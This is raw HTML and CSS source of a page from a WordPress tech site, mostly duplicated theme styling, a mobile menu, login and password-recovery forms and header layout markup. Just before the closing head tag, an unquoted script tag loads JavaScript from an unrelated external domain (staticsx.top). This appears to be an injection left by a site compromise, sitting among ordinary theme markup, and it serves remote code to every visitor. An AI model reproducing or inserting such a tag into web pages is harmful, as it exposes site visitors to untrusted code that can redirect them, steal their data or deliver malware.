    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffba12;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffba12 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffba12;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffba12 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffba12 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffba12;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ffba12;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffba12;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 186, 18, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffba12;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://geektechnica.com/wp-content/uploads/5-1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffba12;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ffba12;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffba12 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffba12;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffba12;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffba12 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffba12;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffba12;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffba12 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffba12;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffba12 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffba12 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffba12;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ffba12;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffba12;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 186, 18, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffba12;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://geektechnica.com/wp-content/uploads/5-1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffba12;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ffba12;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffba12 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffba12;
    }
</style>

<link rel="icon" href="https://geektechnica.com/wp-content/uploads/fav.png" sizes="32x32" />
<link rel="icon" href="https://geektechnica.com/wp-content/uploads/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geektechnica.com/wp-content/uploads/fav.png" />
<meta name="msapplication-TileImage" content="https://geektechnica.com/wp-content/uploads/fav.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ffba12;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffba12;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffba12;
                }
                .tdm-btn-style1 {
					background-color: #ffba12;
				}
				.tdm-btn-style2:before {
				    border-color: #ffba12;
				}
				.tdm-btn-style2 {
				    color: #ffba12;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffba12;
                    -moz-box-shadow: 0 2px 16px #ffba12;
                    box-shadow: 0 2px 16px #ffba12;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffba12;
                    -moz-box-shadow: 0 4px 26px #ffba12;
                    box-shadow: 0 4px 26px #ffba12;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-1770 single-format-standard td-standard-pack parlor-app-review global-block-template-1 tdb_template_1997 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2005"><a href="https://geektechnica.com/">Home</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2116"><a href="https://geektechnica.com/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://geektechnica.com/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://geektechnica.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_366" class="tdc-zone"><div class="tdc_zone tdi_2_945  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_945{
                    min-height: 0;
                }.tdi_2_945 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #91239f;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style>
<div class="tdi_1_366_rand_style td-element-style" ></div><div id="tdi_3_a56" class="tdc-row"><div class="vc_row tdi_4_65a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_65a,
                .tdi_4_65a .tdc-columns{
                    min-height: 0;
                }#tdi_3_a56.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3_a56.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4_65a,
				.tdi_4_65a .tdc-columns{
				    display: block;
				}.tdi_4_65a .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_65a,
				.tdi_4_65a .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4_65a .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4_65a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_65a .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_65a{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_6_a9f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_a9f{
                    vertical-align: baseline;
